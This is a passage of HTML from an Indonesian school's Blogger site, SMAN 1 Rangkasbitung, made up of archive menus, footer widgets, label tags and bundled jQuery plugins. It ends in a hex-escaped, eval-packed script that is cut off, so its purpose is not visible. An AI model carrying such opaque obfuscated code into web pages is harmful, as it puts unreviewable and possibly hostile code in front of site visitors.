<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.smansarangkasbitung.sch.id/2016/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Image' data-version='1' id='Image3'>
<h2>Data Alumni</h2>
<div class='widget-content'>
<img alt='Data Alumni' height='348' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB5_PAMCztzNkuiO52uuzvlHY7SePcgGF5N7sM6y_GFyi4jlGISoIn9HwL74khDniT0OQc8-luefWM873qjBMS7PUTy_aXdD4ia_V7CWfxHnF4GCS_hz_XFoW7RYOwy2RO0HQnenlucqc0/s1600/DATA+ALUMNI.PNG' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>LINK PENDIDIKAN</h2>
<div class='widget-content'>
<ul>
<li><a href='https://jdih.kemdikbud.go.id/'>Regulasi Permendikbud</a></li>
<li><a href='http://olimpiade.psma.kemdikbud.go.id/index/'>Lomba Kemdikbud</a></li>
<li><a href='http://dindikbud.bantenprov.go.id/'>Dindikbud Banten</a></li>
<li><a href='http://bsnp-indonesia.org/'>Badan Standar Nasional Pendidikan</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>SEMBOYAN</h2>
<div class='widget-content'>
WIDHI WIDYA WIRAWAN<div><br /></div><div>Widhi : Berketuhanan<br />Widya: Berpengetahuan<br />Wirawan: Gagah</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Motivasi</h2>
<div class='widget-content'>
"Sebaik-baiknya manusia adalah yang memberikan manfaat pada yang lainnya"
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<h2 class='title'>DOKUMENTASI</h2>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7RVuOeouBXxekQMd8lnq0GT2h30iFGuCdeKVWZVsAnUyNVEOPanPTpDgGKuGocDjYcDxHxyMU4A7iWQwZcCsqb4gngN7P4HWYZxgyjQfYdKcDGFIkoU_AE-7fFmRXjQ3_NgKSed4pinIp/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Image' data-version='1' id='Image4'>
<h2>Creator</h2>
<div class='widget-content'>
<img alt='Creator' height='76' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHjWoG9j4FXQrQ8i4B1kYQuUq8_M3Ovre4CEgfTXAYwOfydVBVOiS9V0-OH2fG0iTIkKI1CqhRT0qqRXcJUdj9Gd-HBCMlemRwYG1n0lJmpakvlZz91x-vMw6k9k8luBk1H2jYn8r6be_u/s192/identitas.PNG' width='192'/>
<br/>
<span class='caption'>Created by SMAN 1 Rangkasbitung</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/daftar-siswa-yang-diterima-di-ptn-dan.html'>DAFTAR SISWA YANG DITERIMA DI PTN DAN KEDINASAN</a></div>
<div class='item-snippet'>       NO      NAMA      KELAS      NAMA   PROGRAM/JURUSAN/UNIV/         JURUSAN      UNIV      PROGRAM      KET         1      ARIF RAHMAN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj00LM2zzu8fIEbDLHqdd4uN90weHNs3SWrdzkivsCYQg7P4L_3kC5Ym2Fhh8tNoa_YxJXWEaFUsJhMGU7jcre6l4yOZR4scEttcZV8tTTC5dRh-oFkb-h4aVzmC4zk46-Wcitd1dt8JAET/w72-h72-p-k-no-nu/20160309_072025.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/sejarah-singkat-sman-1-rangkasbitung.html'>(tanpa judul)</a></div>
<div class='item-snippet'>   SEJARAH SINGKAT SMAN 1 RANGKASBITUNG          SMAN 1 Rangkasbitung atau yang sekarang dikenal juga sebagai SMANSA berdiri pada tanggal 11...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfvQBf93rlLot6dXK7o_wsyABUxZvBv-znvTELWu_cBeUor2zcBIRefiuWd50IUoNoCmFLL1YI7EJhq7oOBDyjRttg0UUiSu3SXwJwG6D6-R0rHvk9UaEL8HdvuhGWXleFa-aHvijcloQ/w72-h72-p-k-no-nu/1.PNG'/>
</a>
</div>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2016/12/profil-sman-1-rangkasbitung.html'>PROFIL SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>                                                                                                                                            ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://blog.smansarangkasbitung.sch.id/2017/09/data-pendidik-dan-tenaga-kependidikan.html'>DATA PENDIDIK DAN TENAGA KEPENDIDIKAN SMAN 1 RANGKASBITUNG</a></div>
<div class='item-snippet'>       No.      Nama      L/P      NIP      Mata Pelajaran      Pendidikan Terakhir      Jabatan         1.      Hj.   Iva Havidania, S.Pd, ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels/Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/ARIZONA'>ARIZONA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/erapor'>erapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GO%20SMANSA%234'>GO SMANSA#4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB'>GSB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB%20PEDULI%20BANTEN'>GSB PEDULI BANTEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/GSB%20Ramadhan'>GSB Ramadhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Hardiknas%202019'>Hardiknas 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/hasil%20mutasi%202018'>hasil mutasi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Hasil%20Pemilu'>Hasil Pemilu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Kelulusan%20SMAN%201%20Rangkasbitung'>Kelulusan SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Libur%20Idul%20Fitri'>Libur Idul Fitri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Nobar%20dan%20Bukber%202019'>Nobar dan Bukber 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Olimpiade%20Kepahlawanan'>Olimpiade Kepahlawanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/OPSI'>OPSI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Panen%20Jagung'>Panen Jagung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/PAT'>PAT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pelepasan%202019'>Pelepasan 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pemilu%20OSIS%20MPK'>Pemilu OSIS MPK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/penglepasan'>penglepasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pengumuman%20Seleksi%20Penerimaan%20Peserta%20Didik%20Baru%202018%2F2019'>Pengumuman Seleksi Penerimaan Peserta Didik Baru 2018/2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Pengumuman%20UN%202019'>Pengumuman UN 2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/PLS%202018'>PLS 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/ppdb2019'>ppdb2019</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Profil%20SARPRAS%20SMAN%201%20Rangkasbitung%202017'>Profil SARPRAS SMAN 1 Rangkasbitung 2017</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Profil%20SMAN%201%20Rangkasbitung'>Profil SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Program%20Unggulan%20Ramadhan'>Program Unggulan Ramadhan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/rapat%20pleno'>rapat pleno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/RNPK'>RNPK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/SBC%202018'>SBC 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/simulasi%20UNBK'>simulasi UNBK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/SMAN%201%20Rangkasbitung'>SMAN 1 Rangkasbitung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/sosialisasi%20UN%20USBN'>sosialisasi UN USBN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Undangan%20PLS'>Undangan PLS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://blog.smansarangkasbitung.sch.id/search/label/Upacara%20Pelepasan%202019'>Upacara Pelepasan 2019</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class=' row'>
<div>
                    Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c